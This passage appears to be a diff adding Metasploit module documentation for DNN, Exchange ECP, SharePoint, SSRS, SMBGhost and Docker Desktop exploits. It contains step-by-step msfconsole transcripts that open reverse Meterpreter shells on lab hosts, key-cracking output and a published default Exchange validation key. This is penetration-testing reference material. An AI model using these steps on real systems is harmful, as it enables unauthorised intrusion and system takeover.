21. **Verify** that you are seeing `The target appears to be vulnerable` in the console.
|
||||
22. Do: ```exploit```
|
||||
23. **Verify** that you get a meterpeter shell
|
||||
|
||||
## Options
|
||||
|
||||
**DryRun**
|
||||
|
||||
Set this to `true` to generate a payload, but not send the exploit to the target server. Default value is `false`.
|
||||
|
||||
**ENCRYPTED**
|
||||
|
||||
Set this to `true` for targets running v9.1.1+. Default value is `false`.
|
||||
|
||||
**IV**
|
||||
|
||||
The initialization vector to use for encrypting the payload. If specified along with `KEY`, `VERIFICATION_CODE` and `VERIFICATION_PLAIN` options will be ignored.
|
||||
|
||||
**KEY**
|
||||
|
||||
The key to use for encryption. If specified along with `IV`, `VERIFICATION_CODE` and `VERIFICATION_PLAIN` options will be ignored.
|
||||
|
||||
**SESSION_TOKEN**
|
||||
|
||||
The .DOTNETNUKE session cookie value to use when submitting the payload to the server. Required for targets running v9.2.0+.
|
||||
|
||||
**SRVPORT**
|
||||
|
||||
The server port to listen for HTTP callbacks on when testing encryption passphrases for targets running v9.2.2 - v9.3.0-RC. Default value is `8080`
|
||||
|
||||
**TARGETURI**
|
||||
|
||||
Path to a page that will result in a DNN 404 Error Page. The default location is `/__`
|
||||
|
||||
**VERIFICATION_CODE**
|
||||
|
||||
The verification code received in an email, or the full path to a file containing multiple verification codes.
|
||||
|
||||
**VERIFICATION_PLAIN**
|
||||
|
||||
The known (full or partial) plaintext of the encrypted verification code. Typically in the format of {portalID}-{userID} where portalID is an integer and userID is either an integer (v9.1.1 - v9.2.1) or GUID (v9.2.2+).
|
||||
|
||||
|
||||
|
||||
## Scenarios
|
||||
### v5.1.0 - v9.1.0
|
||||
Here's showing the expected output:
|
||||
|
||||
```
|
||||
msf5 > use exploit/windows/http/dnn_cookie_deserialization_rce
|
||||
msf5 exploit(windows/http/dnn_cookie_deserialization_rce) > set RHOSTS 192.168.31.131
|
||||
msf5 exploit(windows/http/dnn_cookie_deserialization_rce) > set RPORT 8083
|
||||
msf5 exploit(windows/http/dnn_cookie_deserialization_rce) > set PAYLOAD windows/meterpreter/reverse_tcp
|
||||
msf5 exploit(windows/http/dnn_cookie_deserialization_rce) > set LHOST 192.168.31.128
|
||||
msf5 exploit(windows/http/dnn_cookie_deserialization_rce) > set LPORT 443
|
||||
msf5 exploit(windows/http/dnn_cookie_deserialization_rce) > check
|
||||
|
||||
[*] Trying to determine DNN Version...
|
||||
[*] Checking version at /Documentation/License.txt ...
|
||||
[+] DNN Version Found: v5.1.0 - v9.0.1
|
||||
[*] Checking for custom error page at: /__ ...
|
||||
[+] Custom error page detected.
|
||||
[*] 192.168.31.131:8083 - The target appears to be vulnerable.
|
||||
msf5 exploit(windows/http/dnn_cookie_deserialization_rce) > exploit
|
||||
|
||||
[*] Checking for custom error page at: /__ ...
|
||||
[+] Custom error page detected.
|
||||
[*] Started reverse TCP handler on 192.168.31.128:443
|
||||
[*] Sending Exploit Payload to: /__ ...
|
||||
[*] Sending stage (179779 bytes) to 192.168.31.131
|
||||
[*] Meterpreter session 1 opened (192.168.31.128:443 -> 192.168.31.131:49957) at 2019-07-10 14:02:09 -0400
|
||||
|
||||
meterpreter > sysinfo
|
||||
Computer : SERVER_NAME
|
||||
OS : Windows 2016 (Build 14393).
|
||||
Architecture : x64
|
||||
System Language : en_US
|
||||
Domain : WORKGROUP
|
||||
Logged On Users : 2
|
||||
Meterpreter : x86/windows
|
||||
meterpreter >
|
||||
```
|
||||
### v9.1.1
|
||||
Here's showing the expected output
|
||||
|
||||
```
|
||||
msf5 > use exploit/windows/http/dnn_cookie_deserialization_rce
|
||||
msf5 exploit(windows/http/dnn_cookie_deserialization_rce) > set RHOSTS 192.168.31.131
|
||||
msf5 exploit(windows/http/dnn_cookie_deserialization_rce) > set RPORT 8084
|
||||
msf5 exploit(windows/http/dnn_cookie_deserialization_rce) > set PAYLOAD windows/meterpreter/reverse_tcp
|
||||
msf5 exploit(windows/http/dnn_cookie_deserialization_rce) > set LHOST 192.168.31.128
|
||||
msf5 exploit(windows/http/dnn_cookie_deserialization_rce) > set LPORT 443
|
||||
msf5 exploit(windows/http/dnn_cookie_deserialization_rce) > set VERIFICATION_CODE Amop-0Et1fM_
|
||||
msf5 exploit(windows/http/dnn_cookie_deserialization_rce) > set VERIFICATION_PLAIN 0-2
|
||||
msf5 exploit(windows/http/dnn_cookie_deserialization_rce) > set ENCRYPTED true
|
||||
msf5 exploit(windows/http/dnn_cookie_deserialization_rce) > check
|
||||
|
||||
[*] Trying to determine DNN Version...
|
||||
[*] Checking version at /Documentation/License.txt ...
|
||||
[!] DNN Version Found: v9.0.1 - v9.1.1 - May require ENCRYPTED
|
||||
[*] Checking for custom error page at: /__ ...
|
||||
[+] Custom error page detected.
|
||||
[*] 192.168.31.131:8084 - The target appears to be vulnerable.
|
||||
msf5 exploit(windows/http/dnn_cookie_deserialization_rce) > exploit
|
||||
|
||||
[*] Checking for custom error page at: /__ ...
|
||||
[+] Custom error page detected.
|
||||
[*] Finding Key...
|
||||
[*] Searching at 648742.110 keys/s ...... 68.69% of keyspace complete.
|
||||
[+] KEY Found: B2ABB4BB
|
||||
[+] IV Found: 11A4D8BE
|
||||
[*] Total number of Keys tried: 29568463
|
||||
[*] Time to crack: 45.578 seconds
|
||||
[*] Started reverse TCP handler on 192.168.31.128:443
|
||||
[*] Sending Exploit Payload to: /__ ...
|
||||
[*] Sending stage (179779 bytes) to 192.168.31.131
|
||||
[*] Meterpreter session 1 opened (192.168.31.128:443 -> 192.168.31.131:49970) at 2019-07-10 14:46:38 -0400
|
||||
|
||||
meterpreter > sysinfo
|
||||
Computer : SERVER_NAME
|
||||
OS : Windows 2016 (Build 14393).
|
||||
Architecture : x64
|
||||
System Language : en_US
|
||||
Domain : WORKGROUP
|
||||
Logged On Users : 2
|
||||
Meterpreter : x86/windows
|
||||
meterpreter >
|
||||
```
|
||||
### v9.2.0 - v9.2.1
|
||||
Here's the expected output:
|
||||
|
||||
```
|
||||
msf5 > use exploit/windows/http/dnn_cookie_deserialization_rce
|
||||
msf5 exploit(windows/http/dnn_cookie_deserialization_rce) > set RHOSTS 192.168.31.131
|
||||
msf5 exploit(windows/http/dnn_cookie_deserialization_rce) > set RPORT 8085
|
||||
msf5 exploit(windows/http/dnn_cookie_deserialization_rce) > set PAYLOAD windows/meterpreter/reverse_tcp
|
||||
msf5 exploit(windows/http/dnn_cookie_deserialization_rce) > set LHOST 192.168.31.128
|
||||
msf5 exploit(windows/http/dnn_cookie_deserialization_rce) > set LPORT 443
|
||||
msf5 exploit(windows/http/dnn_cookie_deserialization_rce) > set VERIFICATION_CODE xR9oL8FP2eE_
|
||||
msf5 exploit(windows/http/dnn_cookie_deserialization_rce) > set VERIFICATION_PLAIN 0-3
|
||||
msf5 exploit(windows/http/dnn_cookie_deserialization_rce) > set ENCRYPTED true
|
||||
msf5 exploit(windows/http/dnn_cookie_deserialization_rce) > set SESSION_TOKEN 20FED393A44F86138D9089074C819880222A494155CEFAC6FEAF2B3B5204A227625654D87EA48ECB1E509664A7E8E32644BD363D3E6FD3A3273B245EF2D10B5E13D7912B
|
||||
msf5 exploit(windows/http/dnn_cookie_deserialization_rce) > check
|
||||
|
||||
[*] Trying to determine DNN Version...
|
||||
[*] Checking version at /Documentation/License.txt ...
|
||||
[!] DNN Version Found: v9.2.0+ - Requires ENCRYPTED and SESSION_TOKEN. Setting target to 3 (v9.2.0 - v9.2.1). Site may also be 9.2.2 - try setting target 4 and supply a file of of verification codes, or specifiy valid Key and IV values.
|
||||
[*] Checking for custom error page at: /__ ...
|
||||
[+] Custom error page detected.
|
||||
[+] 192.168.31.131:8085 - The target appears to be vulnerable.
|
||||
msf5 exploit(windows/http/dnn_cookie_deserialization_rce) > exploit
|
||||
|
||||
[*] Checking for custom error page at: /__ ...
|
||||
[+] Custom error page detected.
|
||||
[*] Finding Key...
|
||||
[*] Searching at 641992.579 keys/s ...... 1.47% of keyspace complete.
|
||||
[+] KEY Found: 022BA242
|
||||
[+] IV Found: 0BCF9976
|
||||
[*] Total number of Keys tried: 633602
|
||||
[*] Time to crack: 0.987 seconds
|
||||
[*] Started reverse TCP handler on 192.168.31.128:443
|
||||
[*] Sending Exploit Payload to: /__ ...
|
||||
[*] Sending stage (179779 bytes) to 192.168.31.131
|
||||
[*] Meterpreter session 1 opened (192.168.31.128:443 -> 192.168.31.131:49971) at 2019-07-10 15:08:04 -0400
|
||||
|
||||
meterpreter > sysinfo
|
||||
Computer : SERVER_NAME
|
||||
OS : Windows 2016 (Build 14393).
|
||||
Architecture : x64
|
||||
System Language : en_US
|
||||
Domain : WORKGROUP
|
||||
Logged On Users : 2
|
||||
Meterpreter : x86/windows
|
||||
meterpreter >
|
||||
```
|
||||
### v9.2.2 - v9.3.0-RC
|
||||
Here's the expected output:
|
||||
|
||||
```
|
||||
msf5 > use exploit/windows/http/dnn_cookie_deserialization_rce
|
||||
msf5 exploit(windows/http/dnn_cookie_deserialization_rce) > set RHOSTS 192.168.31.131
|
||||
msf5 exploit(windows/http/dnn_cookie_deserialization_rce) > set RPORT 8090
|
||||
msf5 exploit(windows/http/dnn_cookie_deserialization_rce) > set PAYLOAD windows/meterpreter/reverse_tcp
|
||||
msf5 exploit(windows/http/dnn_cookie_deserialization_rce) > set LHOST 192.168.31.128
|
||||
msf5 exploit(windows/http/dnn_cookie_deserialization_rce) > set LPORT 443
|
||||
msf5 exploit(windows/http/dnn_cookie_deserialization_rce) > set VERIFICATION_CODE /dnn930rc_verification_codes.txt
|
||||
msf5 exploit(windows/http/dnn_cookie_deserialization_rce) > set VERIFICATION_PLAIN 0-
|
||||
msf5 exploit(windows/http/dnn_cookie_deserialization_rce) > set ENCRYPTED true
|
||||
msf5 exploit(windows/http/dnn_cookie_deserialization_rce) > set SESSION_TOKEN 306A9A382E32E420739C589CCD5C44A7C2595A7163D3340DF4AD71D4223AFC6866E823F36C6171F84FD7352E6BEB17D66B9823567557988321A0867C7038FF6B0F5B0C1F943CBBDAC0B2EE3E
|
||||
msf5 exploit(windows/http/dnn_cookie_deserialization_rce) > set TARGET 4
|
||||
msf5 exploit(windows/http/dnn_cookie_deserialization_rce) > check
|
||||
|
||||
[*] Checking for custom error page at: /__ ...
|
||||
[+] Custom error page detected.
|
||||
[+] 192.168.31.131:8090 - The target is vulnerable.
|
||||
msf5 exploit(windows/http/dnn_cookie_deserialization_rce) > exploit
|
||||
|
||||
[*] Checking for custom error page at: /__ ...
|
||||
[+] Custom error page detected.
|
||||
[*] Finding Key...
|
||||
[*] Searching at 420798.449 keys/s ...... 15.24% of keyspace complete.
|
||||
[+] Possible Base Key Value Found: 2660A22D
|
||||
[*] Total number of Keys tried: 6558182
|
||||
[*] Time to crack: 15.585 seconds
|
||||
[*] Generated 128 possible base KEY values from 2660A22D
|
||||
[!] Finding possible base IVs. This may take a few minutes...
|
||||
[*] Found 4 potential Base IV values using 10 verification codes in 42.82 seconds.
|
||||
[*] Generated 512 possible base64 KEY and IV combinations.
|
||||
[!] Trying all possible KEY and IV combinations...
|
||||
[*] Starting HTTP listener on port 8080...
|
||||
[*] Using URL: http://192.168.31.128:8080/fCyQGz78
|
||||
[!] Sending 512 test Payload(s) to: /__. This may take a few minutes ...
|
||||
[*] Trying KEY and IV combination 440 of 512...
|
||||
[+] KEY: ByEypXIT and IV: zhKad5QC found
|
||||
[*] Started reverse TCP handler on 192.168.31.128:443
|
||||
[*] Sending Exploit Payload to: /__ ...
|
||||
[*] Sending stage (179779 bytes) to 192.168.31.131
|
||||
[*] Meterpreter session 1 opened (192.168.31.128:443 -> 192.168.31.131:49973) at 2019-07-10 15:39:12 -0400
|
||||
|
||||
meterpreter > sysinfo
|
||||
Computer : SERVER_NAME
|
||||
OS : Windows 2016 (Build 14393).
|
||||
Architecture : x64
|
||||
System Language : en_US
|
||||
Domain : WORKGROUP
|
||||
Logged On Users : 2
|
||||
Meterpreter : x86/windows
|
||||
meterpreter >
|
||||
```
|
||||
|
||||
@@ -0,0 +1,108 @@
|
||||
## Vulnerable Application
|
||||
|
||||
This module exploits a .NET serialization vulnerability in the Exchange Control
|
||||
Panel (ECP) web page. The vulnerability is due to Microsoft Exchange Server not
|
||||
randomizing the keys on a per-installation basis resulting in them using the
|
||||
same validationKey and decryptionKey values. With knowledge of these, values an
|
||||
attacker can craft a special viewstate to cause an OS command to be executed by
|
||||
NT_AUTHORITY\SYSTEM using .NET deserialization.
|
||||
|
||||
The default ViewState validation key is: `cb2721abdaf8e9dc516d621d8b8bf13a2c9e8689a25303bf`.
|
||||
|
||||
This module requires the user to authenticate to Exchange. At a minimum the user
|
||||
must be a member of the `Domain Users` group and have a mailbox configured on
|
||||
the Exchange server.
|
||||
|
||||
The crafted ViewState must be submitted to the server in a GET request (POST
|
||||
requests will not work) which introduces a size restriction on the contents. Due
|
||||
to this, OS commands are limited to a length of approximately 450 which accounts
|
||||
for the overhead of the serialization data. The OS command must also be XML
|
||||
encoded which increases the size as well. The .NET deserialization used is the
|
||||
"TextFormattingRunProperties" chain from the [ysoserial.net][1] project.
|
||||
|
||||
## Verification Steps
|
||||
|
||||
1. Install the application
|
||||
1. Start msfconsole
|
||||
1. Do: `use exploit/windows/http/exchange_ecp_viewstate`
|
||||
1. Set the `RHOSTS`, `USERNAME` and `PASSWORD` options
|
||||
4. Do: `run`
|
||||
5. You should get a shell.
|
||||
|
||||
## Options
|
||||
|
||||
### USERNAME
|
||||
|
||||
Username to log in with
|
||||
|
||||
### Password
|
||||
|
||||
Password to log in with
|
||||
|
||||
## Scenarios
|
||||
|
||||
### Exchange 2016 on Server 2012 x64
|
||||
|
||||
For example:
|
||||
|
||||
msf5 > use exploit/windows/http/exchange_ecp_viewstate
|
||||
msf5 exploit(windows/http/exchange_ecp_viewstate) > set RHOSTS 192.168.159.129
|
||||
RHOSTS => 192.168.159.129
|
||||
msf5 exploit(windows/http/exchange_ecp_viewstate) > set USERNAME msflab.local\\jdoe
|
||||
USERNAME => msflab.local\jdoe
|
||||
msf5 exploit(windows/http/exchange_ecp_viewstate) > set PASSWORD Password1
|
||||
PASSWORD => Password1
|
||||
msf5 exploit(windows/http/exchange_ecp_viewstate) > set TARGET 1
|
||||
TARGET => 1
|
||||
msf5 exploit(windows/http/exchange_ecp_viewstate) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
|
||||
PAYLOAD => windows/x64/meterpreter/reverse_tcp
|
||||
msf5 exploit(windows/http/exchange_ecp_viewstate) > set LHOST 192.168.159.128
|
||||
LHOST => 192.168.159.128
|
||||
msf5 exploit(windows/http/exchange_ecp_viewstate) > exploit
|
||||
|
||||
[*] Started reverse TCP handler on 192.168.159.128:4444
|
||||
[*] Command Stager progress - 3.61% done (449/12424 bytes)
|
||||
[*] Command Stager progress - 7.23% done (898/12424 bytes)
|
||||
[*] Command Stager progress - 10.84% done (1347/12424 bytes)
|
||||
[*] Command Stager progress - 14.46% done (1796/12424 bytes)
|
||||
[*] Command Stager progress - 18.07% done (2245/12424 bytes)
|
||||
[*] Command Stager progress - 21.68% done (2694/12424 bytes)
|
||||
[*] Command Stager progress - 25.30% done (3143/12424 bytes)
|
||||
[*] Command Stager progress - 28.91% done (3592/12424 bytes)
|
||||
[*] Command Stager progress - 32.53% done (4041/12424 bytes)
|
||||
[*] Command Stager progress - 36.14% done (4490/12424 bytes)
|
||||
[*] Command Stager progress - 39.75% done (4939/12424 bytes)
|
||||
[*] Command Stager progress - 43.37% done (5388/12424 bytes)
|
||||
[*] Command Stager progress - 46.98% done (5837/12424 bytes)
|
||||
[*] Command Stager progress - 50.60% done (6286/12424 bytes)
|
||||
[*] Command Stager progress - 54.21% done (6735/12424 bytes)
|
||||
[*] Command Stager progress - 57.82% done (7184/12424 bytes)
|
||||
[*] Command Stager progress - 61.44% done (7633/12424 bytes)
|
||||
[*] Command Stager progress - 65.05% done (8082/12424 bytes)
|
||||
[*] Command Stager progress - 68.67% done (8531/12424 bytes)
|
||||
[*] Command Stager progress - 72.28% done (8980/12424 bytes)
|
||||
[*] Command Stager progress - 75.89% done (9429/12424 bytes)
|
||||
[*] Command Stager progress - 79.51% done (9878/12424 bytes)
|
||||
[*] Command Stager progress - 82.74% done (10279/12424 bytes)
|
||||
[*] Command Stager progress - 86.15% done (10703/12424 bytes)
|
||||
[*] Command Stager progress - 89.43% done (11111/12424 bytes)
|
||||
[*] Command Stager progress - 92.91% done (11543/12424 bytes)
|
||||
[*] Command Stager progress - 96.28% done (11962/12424 bytes)
|
||||
[*] Sending stage (206403 bytes) to 192.168.159.129
|
||||
[*] Command Stager progress - 99.84% done (12404/12424 bytes)
|
||||
[*] Meterpreter session 1 opened (192.168.159.128:4444 -> 192.168.159.129:17626) at 2020-03-02 10:40:52 -0500
|
||||
[*] Command Stager progress - 100.00% done (12424/12424 bytes)
|
||||
|
||||
meterpreter > getuid
|
||||
Server username: NT AUTHORITY\SYSTEM
|
||||
meterpreter > sysinfo
|
||||
Computer : EXCHANGE
|
||||
OS : Windows 2012 R2 (6.3 Build 9600).
|
||||
Architecture : x64
|
||||
System Language : en_US
|
||||
Domain : MSFLAB
|
||||
Logged On Users : 9
|
||||
Meterpreter : x64/windows
|
||||
meterpreter >
|
||||
|
||||
[1]: https://github.com/pwntester/ysoserial.net
|
||||
@@ -0,0 +1,78 @@
|
||||
## Vulnerable Application
|
||||
|
||||
This module exploits a vulnerability within SharePoint and its .NET backend
|
||||
that allows an attacker to execute commands using specially crafted XOML data
|
||||
sent to SharePoint via the Workflows functionality.
|
||||
|
||||
## Verification Steps
|
||||
|
||||
1. Install the application
|
||||
1. Start msfconsole
|
||||
1. Do: `use exploit/windows/http/sharepoint_workflows_xoml`
|
||||
1. Set the target options (`RHOSTS`, `RPORT` and `SSL`) as appropriate
|
||||
1. Set the authentication options (`DOMAIN`, `USERNAME` and `PASSWORD`) as appropriate
|
||||
1. Do: `run`
|
||||
1. You should get a shell
|
||||
|
||||
## Scenarios
|
||||
|
||||
### SharePoint 2019 on Server 2016
|
||||
|
||||
```
|
||||
msf5 exploit(windows/http/sharepoint_workflows_xoml) > show options
|
||||
|
||||
Module options (exploit/windows/http/sharepoint_workflows_xoml):
|
||||
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
DOMAIN WORKGROUP yes The domain to use for Windows authentication
|
||||
PASSWORD Password1 yes The password to authenticate with
|
||||
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
|
||||
RHOSTS 192.168.159.14 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
|
||||
RPORT 80 yes The target port (TCP)
|
||||
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
|
||||
SRVPORT 8080 yes The local port to listen on.
|
||||
SSL false no Negotiate SSL/TLS for outgoing connections
|
||||
SSLCert no Path to a custom SSL certificate (default is randomly generated)
|
||||
TARGETURI / yes The base path to the SharePoint application
|
||||
URIPATH no The URI to use for this exploit (default is random)
|
||||
USERNAME administrator yes Username to authenticate as
|
||||
VHOST no HTTP server virtual host
|
||||
|
||||
|
||||
Payload options (windows/x64/meterpreter/bind_tcp):
|
||||
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
|
||||
LPORT 4444 yes The listen port
|
||||
RHOST 192.168.159.14 no The target address
|
||||
|
||||
|
||||
Exploit target:
|
||||
|
||||
Id Name
|
||||
-- ----
|
||||
2 Windows Powershell
|
||||
|
||||
|
||||
msf5 exploit(windows/http/sharepoint_workflows_xoml) > exploit
|
||||
|
||||
[*] Executing automatic check (disable AutoCheck to override)
|
||||
[+] The target is vulnerable.
|
||||
[*] Started bind TCP handler against 192.168.159.14:4444
|
||||
[*] Sending stage (206403 bytes) to 192.168.159.14
|
||||
[*] Meterpreter session 3 opened (0.0.0.0:0 -> 192.168.159.14:4444) at 2020-03-23 18:11:44 -0400
|
||||
|
||||
meterpreter > sysinfo
|
||||
Computer : SHRPNT2019-P
|
||||
OS : Windows 2016+ (10.0 Build 17763).
|
||||
Architecture : x64
|
||||
System Language : en_US
|
||||
Domain : SHRPNT2019P
|
||||
Logged On Users : 14
|
||||
Meterpreter : x64/windows
|
||||
meterpreter > getuid
|
||||
Server username: SHRPNT2019P\Administrator
|
||||
meterpreter >
|
||||
```
|
||||
@@ -0,0 +1,87 @@
|
||||
## Vulnerable Application
|
||||
|
||||
This module exploits a .NET serialization vulnerability in the SQL Server
|
||||
Reporting Services web application. The vulnerability exists within the a class
|
||||
that will load serialized data submitted in a POST request. When processed this
|
||||
data can lead to code execution within the context of the application which by
|
||||
default is a service account.
|
||||
|
||||
An account is necessary in order to leverage this vulnerability. The request is
|
||||
submitted using NTLM basic authentication. This account must be assigned at
|
||||
least the "Browser" role on the site. This is the lowest privilege available and
|
||||
simply allows the user to view folders, reports and subscribe to reports. To
|
||||
authenticate as a domain user, set the `DOMAIN` option.
|
||||
|
||||
### Service Installation And Setup
|
||||
|
||||
Setting up a vulnerable environment for testing is best done by using a SQL
|
||||
Server 2016 installation ISO which includes an offline installer for SSRS. Later
|
||||
versions of SQL Server installation ISOs link to an online installer which will
|
||||
install the patched version automatically.
|
||||
|
||||
When installing SQL Server 2016:
|
||||
|
||||
1. Select "New SQL Server stand-alone installation or add features to an
|
||||
existing installation"
|
||||
1. Later in the "Feature Selection" section, select "Reporting Services -
|
||||
Native" under the "Instance Features" group
|
||||
1. Proceed with the remainder of the installation per usual
|
||||
|
||||
After the server has been installed, it must be configured using the "Reporting
|
||||
Services Configuration Manager" application. Ensure a database is selected and
|
||||
created, that both the Web Services URL and Web Portal URLs are activated.
|
||||
Finally, from the web interface, add accounts and privileges as desired.
|
||||
Individual accounts can have privileges added by selecting "Manage Folder" and
|
||||
adding them from this dashboard. **Do not use privileges dashboard available
|
||||
from "Site Settings" to add the necessary privileges.**
|
||||
|
||||
## Verification Steps
|
||||
|
||||
1. Install the application
|
||||
2. Start msfconsole
|
||||
3. Do: `use exploit/windows/http/ssrs_navcorrector_viewstate`
|
||||
4. Set the `RHOSTS`, `USERNAME` and `PASSWORD` options
|
||||
5. Do: `run`
|
||||
6. You should get a shell.
|
||||
|
||||
## Scenarios
|
||||
|
||||
### SSRS 2016 on Server 2012 x64
|
||||
|
||||
msf5 > use exploit/windows/http/ssrs_navcorrector_viewstate
|
||||
msf5 exploit(windows/http/ssrs_navcorrector_viewstate) > set RHOSTS 192.168.159.141
|
||||
RHOSTS => 192.168.159.141
|
||||
msf5 exploit(windows/http/ssrs_navcorrector_viewstate) > set USERNAME jdoe
|
||||
USERNAME => jdoe
|
||||
msf5 exploit(windows/http/ssrs_navcorrector_viewstate) > set DOMAIN msflab.local
|
||||
DOMAIN => msflab.local
|
||||
msf5 exploit(windows/http/ssrs_navcorrector_viewstate) > set PASSWORD Password1
|
||||
PASSWORD => Password1
|
||||
msf5 exploit(windows/http/ssrs_navcorrector_viewstate) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
|
||||
PAYLOAD => windows/x64/meterpreter/reverse_tcp
|
||||
msf5 exploit(windows/http/ssrs_navcorrector_viewstate) > set LHOST 192.168.159.128
|
||||
LHOST => 192.168.159.128
|
||||
msf5 exploit(windows/http/ssrs_navcorrector_viewstate) > check
|
||||
[*] 192.168.159.141:80 - The service is running, but could not be validated.
|
||||
msf5 exploit(windows/http/ssrs_navcorrector_viewstate) > exploit
|
||||
|
||||
[*] Started reverse TCP handler on 192.168.159.128:4444
|
||||
[*] Command Stager progress - 24.99% done (2999/12002 bytes)
|
||||
[*] Command Stager progress - 49.98% done (5998/12002 bytes)
|
||||
[*] Command Stager progress - 74.96% done (8997/12002 bytes)
|
||||
[*] Sending stage (206403 bytes) to 192.168.159.141
|
||||
[*] Meterpreter session 3 opened (192.168.159.128:4444 -> 192.168.159.141:50376) at 2020-03-06 16:19:24 -0500
|
||||
[*] Command Stager progress - 99.83% done (11982/12002 bytes)
|
||||
[*] Command Stager progress - 100.00% done (12002/12002 bytes)
|
||||
|
||||
meterpreter > getuid
|
||||
Server username: NT Service\ReportServer
|
||||
meterpreter > sysinfo
|
||||
Computer : SERVER2012
|
||||
OS : Windows 2012 R2 (6.3 Build 9600).
|
||||
Architecture : x64
|
||||
System Language : en_US
|
||||
Domain : MSFLAB
|
||||
Logged On Users : 10
|
||||
Meterpreter : x64/windows
|
||||
meterpreter >
|
||||
@@ -0,0 +1,102 @@
|
||||
## Vulnerable Application
|
||||
A vulnerability exists within the Microsoft Server Message Block 3.1.1 (SMBv3)
|
||||
protocol that can be leveraged to execute code on a vulnerable server. This
|
||||
local exploit implementation leverages this flaw to elevate itself before
|
||||
injecting a payload into winlogon.exe.
|
||||
|
||||
This vulnerability was patched in March 2020 but prior to that enough
|
||||
information was publicly available to trigger a crash which led to pre-patch
|
||||
workarounds. The official recommendation from [Microsoft][1] at the time was to
|
||||
disable SMBv3 compression, a feature which this exploit relies on. The module's
|
||||
check method will determine this value using the registry to identify whether or
|
||||
not compression has been disabled.
|
||||
|
||||
Other recommendations included restricting access to TCP port 445 via firewalls.
|
||||
Given that this is a local exploit and the connection is made to the local host
|
||||
this is likely an ineffective measure against this particular implementation of
|
||||
the vulnerability.
|
||||
|
||||
### Installation And Setup
|
||||
Windows 10 versions 1903 and 1909 (without the patch) are vulnerable out of the
|
||||
box. The default setting is to have SMBv3 compression enabled.
|
||||
|
||||
## Verification Steps
|
||||
|
||||
1. Start msfconsole
|
||||
1. Get a Meterpreter session on a vulnerable host
|
||||
1. Do: `use exploit/windows/local/cve_2020_0796_smbghost`
|
||||
1. Set the `SESSION` and `PAYLOAD` options
|
||||
1. Do: `run`
|
||||
1. You should get a shell.
|
||||
|
||||
## Scenarios
|
||||
|
||||
### Windows 10 Version 1909 Build 18363.418 x64
|
||||
|
||||
```
|
||||
msf5 exploit(windows/local/cve_2020_0796_smbghost) > sessions -i -1
|
||||
[*] Starting interaction with 1...
|
||||
|
||||
meterpreter > getuid
|
||||
Server username: DESKTOP-PKLKKF7\user
|
||||
meterpreter > sysinfo
|
||||
Computer : DESKTOP-PKLKKF7
|
||||
OS : Windows 10 (10.0 Build 18363).
|
||||
Architecture : x64
|
||||
System Language : en_US
|
||||
Domain : WORKGROUP
|
||||
Logged On Users : 5
|
||||
Meterpreter : x64/windows
|
||||
meterpreter > getsystem
|
||||
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The following was attempted:
|
||||
[-] Named Pipe Impersonation (In Memory/Admin)
|
||||
[-] Named Pipe Impersonation (Dropper/Admin)
|
||||
[-] Token Duplication (In Memory/Admin)
|
||||
meterpreter > background
|
||||
[*] Backgrounding session 1...
|
||||
msf5 exploit(windows/local/cve_2020_0796_smbghost) > show options
|
||||
|
||||
Module options (exploit/windows/local/cve_2020_0796_smbghost):
|
||||
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
SESSION -1 yes The session to run this module on.
|
||||
|
||||
|
||||
Payload options (windows/x64/meterpreter/reverse_tcp):
|
||||
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
|
||||
LHOST 192.168.159.128 yes The listen address (an interface may be specified)
|
||||
LPORT 4444 yes The listen port
|
||||
|
||||
|
||||
Exploit target:
|
||||
|
||||
Id Name
|
||||
-- ----
|
||||
0 Windows 10 v1903-1909 x64
|
||||
|
||||
|
||||
msf5 exploit(windows/local/cve_2020_0796_smbghost) > exploit
|
||||
|
||||
[*] Started reverse TCP handler on 192.168.159.128:4444
|
||||
[*] Executing automatic check (disable AutoCheck to override)
|
||||
[*] Windows Build Number = 18363
|
||||
[+] The target appears to be vulnerable.
|
||||
[*] Launching notepad to host the exploit...
|
||||
[+] Process 4508 launched.
|
||||
[*] Reflectively injecting the exploit DLL into 4508...
|
||||
[*] Injecting exploit into 4508...
|
||||
[*] Exploit injected. Injecting payload into 4508...
|
||||
[*] Payload injected. Executing exploit...
|
||||
[*] Sending stage (206403 bytes) to 192.168.159.153
|
||||
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
|
||||
|
||||
meterpreter > getuid
|
||||
Server username: NT AUTHORITY\SYSTEM
|
||||
meterpreter >
|
||||
```
|
||||
|
||||
[1]: https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/adv200005
|
||||
@@ -0,0 +1,76 @@
|
||||
## Vulnerable Application
|
||||
|
||||
Docker Desktop Community Edition before 2.1.0.1
|
||||
https://download.docker.com/win/stable/28905/Docker%20for%20Windows%20Installer.exe
|
||||
|
||||
## Verification Steps
|
||||
|
||||
1. Install Docker Desktop Community Edition before 2.1.0.1
|
||||
2. Start msfconsole
|
||||
3. Get a session with basic privileges
|
||||
4. Do: ```use exploit/windows/local/docker_credential_wincred```
|
||||
5. Do: ```set SESSION <sess_no>```
|
||||
6. Do: ```run```
|
||||
7. Using an administrator cmd shell on the target, run ```docker login```
|
||||
8. You should get a shell you can elevate with ```getsystem```.
|
||||
|
||||
## Scenarios
|
||||
|
||||
### Tested on Docker Community Edition 2.0.0.0 running on Windows 10x64 Release 1803
|
||||
|
||||
```
|
||||
msf5 exploit(windows/local/docker_credential_wincred) > show options
|
||||
|
||||
Module options (exploit/windows/local/docker_credential_wincred):
|
||||
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
PROGRAMDATA C:\ProgramData\DockerDesktop\version-bin\ no Path to docker version-bin.
|
||||
SESSION yes The session to run this module on.
|
||||
|
||||
|
||||
Exploit target:
|
||||
|
||||
Id Name
|
||||
-- ----
|
||||
0 Automatic
|
||||
|
||||
|
||||
msf5 exploit(windows/local/docker_credential_wincred) > set session 1
|
